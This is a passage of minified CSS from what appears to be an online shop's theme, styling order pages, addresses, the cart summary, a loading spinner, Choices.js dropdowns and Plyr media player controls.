b{font-weight:500}.order-multibanco__btns{flex:1;padding-top:16px;display:flex;flex-direction:column;gap:10px}@media (min-width: 768px){.order__dynamic-content{flex-direction:row!important;align-items:flex-end}.order-multibanco__btns{padding-top:0;flex:initial}}.order{display:block;text-decoration:none}.order:not(:last-child){padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #f7f4f0}.order__title-rebuy-container{margin-bottom:20px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.order__title{font-weight:700;font-size:40px;line-height:51px}.order__date{font-size:16px;line-height:28px;margin-bottom:20px}.order__details-group{width:100%;display:grid;grid-template-columns:repeat(5,1fr);grid-gap:30px;margin-bottom:40px}.order__detail .order-detail-label{display:block;font-weight:400;font-size:12px;line-height:15px;text-decoration:none}.order__detail .order-detail-value,.order__detail .order__order-reference{display:block;font-weight:400;font-size:16px;line-height:28px;text-underline-offset:3px}.order__detail a{text-decoration:underline;text-underline-offset:3px}.order__detail .icon{width:14px;margin-right:5px}.order__detail-icon-link{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;margin-top:13px}.order__detail-icon-link__text{cursor:pointer;font-size:16px;line-height:20px;font-weight:700;text-decoration:underline;text-underline-offset:3px;display:inline-block;margin-left:7px}.order__images{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-x:auto;align-items:flex-end}.order__dynamic-content{display:flex;justify-content:space-between;flex-direction:column}.order__image{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:85px;height:85px;overflow:hidden}.order__image:not(:last-child){margin-right:10px}.order__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;border-radius:4px}.order--details{font-size:16px;line-height:20px}.order--details .order__details-wrapper,.order--details .order__line-items,.order--details .order__price__field{border-bottom:1px solid rgba(112,93,80,.2);padding:18px 20px;margin-bottom:0}.order--details .order__price__field:last-child{margin-top:0}.order--details .order__product-details{width:100%;padding:0}.order--details .order__details-group,.order--details .order__product-details{display:grid;grid-template-columns:360px 1fr 1fr 1fr;grid-template-areas:"product price quantity total";grid-gap:30px}.order--details .order__details-group{font-weight:600}.order--details .order__detail--product,.order--details .order__product-details__product{grid-area:product}.order--details .order__detail--price,.order--details .order__product-details__price{grid-area:price;text-align:center}.order--details .order__detail--quantity,.order--details .order__product-details__quantity{grid-area:quantity;text-align:center}.order--details .order__detail--total,.order--details .order__product-details__total{grid-area:total;text-align:right}.order--details .order__product-details__product{display:grid;grid-template-columns:80px 1fr;grid-gap:20px}.order--details .order__price__label,.order--details .order__price__value,.order--details .order__product-price{font-size:16px;line-height:20px}.order--details .order__product-price--current,.order--details .order__product-details__quantity{font-weight:400}.order--details .order__product-prices{width:auto}.order--details .order__product-details__title{font-size:16px;line-height:24px;font-weight:700;margin-bottom:8px}.order__product-details-property{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.order__product-details-property:last-child{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end}.order__product-details-label{display:none;margin-right:5px}.order__details-card{background:#fff;border:1px solid rgba(112,93,80,.2);border-radius:4px;margin-bottom:30px}.order__details-wrapper{margin-bottom:-15px}.order__line-items{width:100%}.order__line-item{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.order__line-item .order__image{margin-right:0!important}.order__line-item:not(:last-child){margin-bottom:20px}.order__product-details{width:calc(100% - 170px);padding:0 30px}.order__product-details__title{font-size:14px;line-height:20px;font-weight:600;margin-top:0;margin-bottom:0}.order__product-details__option{font-size:12px;line-height:20px;opacity:.7;margin-top:0;margin-bottom:0}.order__product-details__quantity{font-size:14px;line-height:20px;font-weight:600;margin-top:0;margin-bottom:0}.order__product-prices{width:85px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end;text-align:right}.order__product-price{font-size:14px;line-height:20px;margin-top:0;margin-bottom:0}.order__product-price--sale{color:#d0021b;text-decoration:line-through}.order__product-price--current{font-weight:600}.order__price{width:100%}.order__price__field{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.order__price__field:not(:last-child){margin-bottom:10px}.order__price__field:last-child{margin-top:25px}.order__price__label{font-size:14px;line-height:20px;font-weight:600}.order__price__label--total{font-weight:700;font-size:16px}.order__price__value{font-size:14px;line-height:20px}.order__price__value--total{font-weight:600;font-size:16px}.order__delivery-address p,.order__billing-address p{font-size:14px;line-height:26px}.order__delivery-address__title,.order__billing-address__title{font-weight:700;font-size:20px;line-height:30px}.order__addresses{display:grid;grid-template-columns:repeat(2,minmax(200px,300px));grid-gap:30px}.order__status{text-transform:capitalize}@media (max-width: 450px){.order__product-details{width:100%;padding:0;margin:15px 0}.order__product-prices{width:100%;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;justify-content:flex-start;text-align:left}}@media (max-width: 768px){.orders__heading{font-size:16px}.orders__empty{font-size:14px;margin-bottom:20px}.order__title-rebuy-container{margin-bottom:10px}.order__title{font-size:22px;line-height:30px}.order__date{font-size:14px}.order__details-group{grid-template-columns:1fr;grid-gap:15px}.order__detail{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.order__detail .order-detail-label,.order__detail .order-detail-value{font-weight:400;font-size:14px;line-height:26px}.order__detail-icon-link{margin-left:auto;margin-top:0}.order__details-wrapper{display:none}.order--details .order__product-details{grid-template-columns:1fr;grid-template-areas:"product" "price" "quantity" "total";grid-gap:15px}.order--details .order__product-details__product{grid-template-columns:1fr}.order--details .order__product-details__title,.order--details .order__price__label,.order--details .order__price__value,.order--details .order__product-price{font-size:14px;line-height:26px}.order__product-details-label{display:inline-block}.order__product-details-property{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;justify-content:flex-start;font-size:14px;line-height:26px}.order__product-details-property:last-child{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;justify-content:flex-start}.order__product-details__quantity{font-size:14px;line-height:26px}.order__price__label{font-weight:400}.order__price__label--total{font-weight:700}.order__addresses{grid-template-columns:1fr}.order__delivery-address__title,.order__billing-address__title{font-size:16px;line-height:30px}}.addresses{display:block}.addresses__details,.addresses__address{width:100%}.addresses__address__button svg{margin-right:10px;margin-left:0}.addresses__address__button svg path{fill:#fff}.addresses__others{width:100%}.addresses__form-container{display:none;margin-top:15px}.addresses__form-container--active{display:block}@media (max-width: 500px){.addresses .form-group--buttons{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;align-items:flex-start}.addresses .form-group--buttons button:not(:last-child){margin-bottom:15px}.addresses .form-group--buttons .text-link{padding-left:20px}}.addresses__button[data-ref=openNewAddressButton]{margin-top:30px}.loading-spinner{opacity:0;visibility:hidden;pointer-events:none;position:absolute;width:100%;height:100%;top:0;left:0;z-index:11;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;background:#fff9}.loading-spinner--active{opacity:1;visibility:visible;pointer-events:unset}.loading-spinner__inner{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;width:100px;height:100px;z-index:1}.loading-spinner__sector{border-radius:50%;position:absolute;width:100%;height:100%;border:8px solid transparent;mix-blend-mode:overlay}.loading-spinner__sector:nth-child(1){animation:rotate .8s ease-in infinite;border-top:8px solid rgba(36,36,36,.6)}.loading-spinner__sector:nth-child(2){animation:rotate 1.2s ease-in-out infinite;border-top:8px solid #242424}@keyframes rotate{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.cart-summary{width:100%}.cart-summary .cart-summary__pricing{border-top:1px solid #f7f4f0;border-bottom:1px solid #f7f4f0;padding:25px 0 30px}.cart-summary .cart-summary__pricing__row{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.cart-summary .cart-summary__pricing__row:not(:last-child){margin-bottom:25px}.cart-summary .cart-summary__pricing__column{font-size:16px;line-height:20px}.cart-summary .cart-summary__pricing__column--bold{font-size:16px;line-height:20px;font-weight:700}.cart-summary .cart-summary__free-delivery-notification{width:100%;margin-top:20px;background-color:#e5e8cf;border-radius:5px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;font-size:16px;line-height:20px}.cart-summary .cart-summary__free-delivery-notification svg{width:25px;margin-right:10px}.cart-summary--side-cart .cart-summary__pricing{padding:20px 0}.cart-summary--side-cart .cart-summary__pricing__row:not(:last-child){margin-bottom:15px}.cart-summary--side-cart .cart-summary__pricing__column{font-size:14px;line-height:17px}.cart-summary--side-cart .cart-summary__pricing__column--bold{font-size:16px;line-height:20px;font-weight:700}@media (max-width: 450px){.cart-summary--side-cart .cart-summary__free-delivery-notification{font-size:14px}}.hulk_reorder_order_detail_page{margin:0!important}.hulk_reorder_button{margin:0!important;width:12px!important;height:12px!important;background-size:12px!important}.choices{position:relative;margin-bottom:24px;font-size:16px}.choices:focus{outline:none}.choices:last-child{margin-bottom:0}.choices.is-disabled .choices__inner,.choices.is-disabled .choices__input{background-color:#eaeaea;cursor:not-allowed;-webkit-user-select:none;user-select:none}.choices.is-disabled .choices__item{cursor:not-allowed}.choices[data-type*=select-one]{cursor:pointer}.choices[data-type*=select-one] .choices__inner{padding-bottom:7.5px}.choices[data-type*=select-one] .choices__input{display:block;width:100%;padding:10px;border-bottom:1px solid #dddddd;background-color:#fff;margin:0}.choices[data-type*=select-one] .choices__button{padding:0;background-size:8px;position:absolute;top:50%;right:0;margin-top:-10px;margin-right:25px;height:20px;width:20px;border-radius:10em;opacity:.5}@media (min-width: 769px){.choices[data-type*=select-one] .choices__button:hover{opacity:1}}.choices[data-type*=select-one] .choices__button:focus{opacity:1}.choices[data-type*=select-one] .choices__button:focus{box-shadow:0 0 0 2px #00bcd4}.choices[data-type*=select-one]:after{content:"";height:0;width:0;border-style:solid;border-color:#333333 transparent transparent transparent;border-width:5px;position:absolute;right:11.5px;top:50%;margin-top:-2.5px;pointer-events:none}.choices[data-type*=select-one].is-open:after{border-color:transparent transparent #333333 transparent;margin-top:-7.5px}.choices[data-type*=select-one][dir=rtl]:after{left:11.5px;right:auto}.choices[data-type*=select-one][dir=rtl] .choices__button{right:auto;left:0;margin-left:25px;margin-right:0}.choices[data-type*=select-multiple] .choices__inner,.choices[data-type*=text] .choices__inner{cursor:text}.choices[data-type*=select-multiple] .choices__button,.choices[data-type*=text] .choices__button{position:relative;display:inline-block;margin:0 -4px 0 8px;padding-left:16px;border-left:1px solid #008fa1;background-size:8px;width:8px;line-height:1;opacity:.75;border-radius:0}@media (min-width: 769px){.choices[data-type*=select-multiple] .choices__button:hover,.choices[data-type*=text] .choices__button:hover{opacity:1}}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=text] .choices__button:focus{opacity:1}.choices__inner{display:inline-block;vertical-align:top;width:100%;background-color:#f9f9f9;padding:7.5px 7.5px 3.75px;border:1px solid #dddddd;border-radius:2.5px;font-size:14px;min-height:44px;overflow:hidden}.is-focused .choices__inner,.is-open .choices__inner{border-color:#b7b7b7}.is-open .choices__inner{border-radius:2.5px 2.5px 0 0}.is-flipped.is-open .choices__inner{border-radius:0 0 2.5px 2.5px}.choices__list{margin:0;padding-left:0;list-style:none}.choices__list--single{display:inline-block;padding:4px 16px 4px 4px;width:100%}[dir=rtl] .choices__list--single{padding-right:4px;padding-left:16px}.choices__list--single .choices__item{width:100%}.choices__list--multiple{display:inline}.choices__list--multiple .choices__item{display:inline-block;vertical-align:middle;border-radius:20px;padding:4px 10px;font-size:12px;margin-right:3.75px;margin-bottom:3.75px;background-color:#00bcd4;border:1px solid #00a5bb;color:#fff;word-break:break-all}.choices__list--multiple .choices__item[data-deletable]{padding-right:5px}[dir=rtl] .choices__list--multiple .choices__item{margin-right:0;margin-left:3.75px}.choices__list--multiple .choices__item.is-highlighted{background-color:#00a5bb;border:1px solid #008fa1}.is-disabled .choices__list--multiple .choices__item{background-color:#aaa;border:1px solid #919191}.choices__list--dropdown{display:none;z-index:1;position:absolute;width:100%;background-color:#fff;border:1px solid #dddddd;top:100%;margin-top:-1px;border-bottom-left-radius:2.5px;border-bottom-right-radius:2.5px;overflow:hidden;word-break:break-all}.choices__list--dropdown.is-active{display:block}.is-open .choices__list--dropdown{border-color:#b7b7b7}.is-flipped .choices__list--dropdown{top:auto;bottom:100%;margin-top:0;margin-bottom:-1px;border-radius:.25rem .25rem 0 0}.choices__list--dropdown .choices__list{position:relative;max-height:300px;overflow:auto;-webkit-overflow-scrolling:touch;will-change:scroll-position}.choices__list--dropdown .choices__item{position:relative;padding:10px;font-size:14px}[dir=rtl] .choices__list--dropdown .choices__item{text-align:right}@media (min-width: 640px){.choices__list--dropdown .choices__item--selectable{padding-right:100px}.choices__list--dropdown .choices__item--selectable:after{content:attr(data-select-text);font-size:12px;opacity:0;position:absolute;right:10px;top:50%;transform:translateY(-50%)}[dir=rtl] .choices__list--dropdown .choices__item--selectable{text-align:right;padding-left:100px;padding-right:10px}[dir=rtl] .choices__list--dropdown .choices__item--selectable:after{right:auto;left:10px}}.choices__list--dropdown .choices__item--selectable.is-highlighted{background-color:#f2f2f2}.choices__list--dropdown .choices__item--selectable.is-highlighted:after{opacity:.5}.choices__item{cursor:default}.choices__item--selectable{cursor:pointer}.choices__item--disabled{cursor:not-allowed;-webkit-user-select:none;user-select:none;opacity:.5}.choices__heading{font-size:12px;padding:10px;border-bottom:1px solid #f7f7f7;color:gray}.choices__button{text-indent:-9999px;-webkit-appearance:none;appearance:none;border:0;background-color:transparent;background-repeat:no-repeat;background-position:center;cursor:pointer}.choices__button:focus{outline:none}.choices__input{display:inline-block;vertical-align:baseline;background-color:#f9f9f9;font-size:14px;margin-bottom:5px;border:0;border-radius:0;max-width:100%;padding:4px 0 4px 2px}.choices__input:focus{outline:0}[dir=rtl] .choices__input{padding-right:2px;padding-left:0}.choices__placeholder{opacity:.5}.choices__input.is-hidden,.choices[data-type*=select-one] .choices__input.is-hidden,.choices[data-type*=select-multiple] .choices__input.is-hidden{display:none}@keyframes plyr-progress{to{background-position:25px 0;background-position:var(--plyr-progress-loading-size, 25px) 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{0%{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;align-items:center;direction:ltr;display:flex;flex-direction:column;font-family:inherit;font-family:var(--plyr-font-family, inherit);font-variant-numeric:tabular-nums;font-weight:400;font-weight:var(--plyr-font-weight-regular, 400);height:100%;line-height:1.7;line-height:var(--plyr-line-height, 1.7);max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease;z-index:0}.plyr audio,.plyr iframe,.plyr video{display:block;height:100%;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui :after,.plyr--full-ui :before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5464;background:var(--plyr-badge-background, #4a5464);border-radius:2px;border-radius:var(--plyr-badge-border-radius, 2px);color:#fff;color:var(--plyr-badge-text-color, #fff);font-size:9px;font-size:var(--plyr-font-size-badge, 9px);line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;display:none;font-size:13px;font-size:var(--plyr-font-size-small, 13px);left:0;padding:10px;padding:var(--plyr-control-spacing, 10px);position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions span:empty{display:none}@media (min-width: 480px){.plyr__captions{font-size:15px;font-size:var(--plyr-font-size-base, 15px);padding:20px;padding:calc(var(--plyr-control-spacing,10px) * 2)}}@media (min-width: 768px){.plyr__captions{font-size:18px;font-size:var(--plyr-font-size-large, 18px)}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px);transform:translateY(calc(var(--plyr-control-spacing,10px) * -4))}.plyr__caption{background:#000c;background:var(--plyr-captions-background, rgba(0, 0, 0, .8));border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:#fff;color:var(--plyr-captions-text-color, #fff);line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__caption div{display:inline}.plyr__control{background:0 0;border:0;border-radius:3px;border-radius:var(--plyr-control-radius, 3px);color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;padding:calc(var(--plyr-control-spacing,10px) * .7);position:relative;transition:all .3s ease}.plyr__control svg{display:block;fill:currentColor;height:18px;height:var(--plyr-control-icon-size, 18px);pointer-events:none;width:18px;width:var(--plyr-control-icon-size, 18px)}.plyr__control:focus{outline:0}.plyr__control.plyr__tab-focus{outline-color:#00b3ff;outline-color:var(--plyr-tab-focus-color, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));outline-offset:2px;outline-style:dotted;outline-width:3px}a.plyr__control{text-decoration:none}a.plyr__control:after,a.plyr__control:before{display:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed{display:none}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px;margin-left:calc(var(--plyr-control-spacing,10px)/ 4)}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px;padding-left:calc(var(--plyr-control-spacing,10px)/ 4)}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px;padding:0 calc(var(--plyr-control-spacing,10px)/ 2)}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr__controls:empty{display:none}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip]{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:#ffffffe6;background:var(--plyr-menu-background, rgba(255, 255, 255, .9));border-radius:4px;bottom:100%;box-shadow:0 1px 2px #00000026;box-shadow:var(--plyr-menu-shadow, 0 1px 2px rgba(0, 0, 0, .15));color:#4a5464;color:var(--plyr-menu-color, #4a5464);font-size:15px;font-size:var(--plyr-font-size-base, 15px);margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container:after{border:4px solid transparent;border:var(--plyr-menu-arrow-size, 4px) solid transparent;border-top-color:#ffffffe6;border-top-color:var(--plyr-menu-background, rgba(255, 255, 255, .9));content:"";height:0;position:absolute;right:14px;right:calc(((var(--plyr-control-icon-size,18px)/ 2) + calc(var(--plyr-control-spacing,10px) * .7)) - (var(--plyr-menu-arrow-size,4px)/ 2));top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px;padding:calc(var(--plyr-control-spacing,10px) * .7)}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5464;color:var(--plyr-menu-color, #4a5464);display:flex;font-size:13px;font-size:var(--plyr-font-size-menu, var(--plyr-font-size-small, 13px));padding-bottom:calc(7px / 1.5);padding-bottom:calc(calc(var(--plyr-control-spacing,10px) * .7)/ 1.5);padding-left:10.5px;padding-left:calc(calc(var(--plyr-control-spacing,10px) * .7) * 1.5);padding-right:10.5px;padding-right:calc(calc(var(--plyr-control-spacing,10px) * .7) * 1.5);padding-top:calc(7px / 1.5);padding-top:calc(calc(var(--plyr-control-spacing,10px) * .7)/ 1.5);-webkit-user-select:none;-ms-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control:after{border:4px solid transparent;border:var(--plyr-menu-item-arrow-size, 4px) solid transparent;content:"";position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px;padding-right:calc(calc(var(--plyr-control-spacing,10px) * .7) * 4)}.plyr__menu__container .plyr__control--forward:after{border-left-color:#728197;border-left-color:var(--plyr-menu-arrow-color, #728197);right:6.5px;right:calc((calc(var(--plyr-control-spacing,10px) * .7) * 1.5) - var(--plyr-menu-item-arrow-size,4px))}.plyr__menu__container .plyr__control--forward.plyr__tab-focus:after,.plyr__menu__container .plyr__control--forward:hover:after{border-left-color:currentColor}.plyr__menu__container .plyr__control--back{font-weight:400;font-weight:var(--plyr-font-weight-regular, 400);margin:7px;margin:calc(var(--plyr-control-spacing,10px) * .7);margin-bottom:3.5px;margin-bottom:calc(calc(var(--plyr-control-spacing,10px) * .7)/ 2);padding-left:28px;padding-left:calc(calc(var(--plyr-control-spacing,10px) * .7) * 4);position:relative;width:calc(100% - 14px);width:calc(100% - (calc(var(--plyr-control-spacing,10px) * .7) * 2))}.plyr__menu__container .plyr__control--back:after{border-right-color:#728197;border-right-color:var(--plyr-menu-arrow-color, #728197);left:6.5px;left:calc((calc(var(--plyr-control-spacing,10px) * .7) * 1.5) - var(--plyr-menu-item-arrow-size,4px))}.plyr__menu__container .plyr__control--back:before{background:#dcdfe5;background:var(--plyr-menu-back-border-color, #dcdfe5);box-shadow:0 1px #fff;box-shadow:0 1px 0 var(--plyr-menu-back-border-shadow-color, #fff);content:"";height:1px;left:0;margin-top:3.5px;margin-top:calc(calc(var(--plyr-control-spacing,10px) * .7)/ 2);overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back.plyr__tab-focus:after,.plyr__menu__container .plyr__control--back:hover:after{border-right-color:currentColor}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px;padding-left:calc(var(--plyr-control-spacing,10px) * .7)}.plyr__menu__container .plyr__control[role=menuitemradio]:after,.plyr__menu__container .plyr__control[role=menuitemradio]:before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]:before{background:#0000001a;content:"";display:block;flex-shrink:0;height:16px;margin-right:10px;margin-right:var(--plyr-control-spacing, 10px);transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]:after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#00b3ff;background:var(--plyr-control-toggle-checked-background, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)))}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus:before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before{background:#23282f1a}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:calc((7px - 2)*-1);margin-right:calc((calc(var(--plyr-control-spacing,10px) * .7) - 2) * -1);overflow:hidden;padding-left:24.5px;padding-left:calc(calc(var(--plyr-control-spacing,10px) * .7) * 3.5);pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;background:0 0;border:0;border-radius:26px;border-radius:calc(var(--plyr-range-thumb-height,13px) * 2);color:#00b3ff;color:var(--plyr-range-fill-background, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));display:block;height:19px;height:calc((var(--plyr-range-thumb-active-shadow-width,3px) * 2) + var(--plyr-range-thumb-height,13px));margin:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:0 0;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height,5px)/ 2);height:5px;height:var(--plyr-range-track-height, 5px);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none;background-image:linear-gradient(to right,currentColor 0,transparent 0);background-image:linear-gradient(to right,currentColor var(--value, 0),transparent var(--value, 0))}.plyr--full-ui input[type=range]::-webkit-slider-thumb{background:#fff;background:var(--plyr-range-thumb-background, #fff);border:0;border-radius:100%;box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33;box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, .15), 0 0 0 1px rgba(35, 40, 47, .2));height:13px;height:var(--plyr-range-thumb-height, 13px);position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height, 13px);-webkit-appearance:none;margin-top:-4px;margin-top:calc(((var(--plyr-range-thumb-height,13px) - var(--plyr-range-track-height,5px))/ 2) * -1)}.plyr--full-ui input[type=range]::-moz-range-track{background:0 0;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height,5px)/ 2);height:5px;height:var(--plyr-range-track-height, 5px);-moz-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;background:var(--plyr-range-thumb-background, #fff);border:0;border-radius:100%;box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33;box-shadow:var(--plyr-range-thumb-shadow, 0 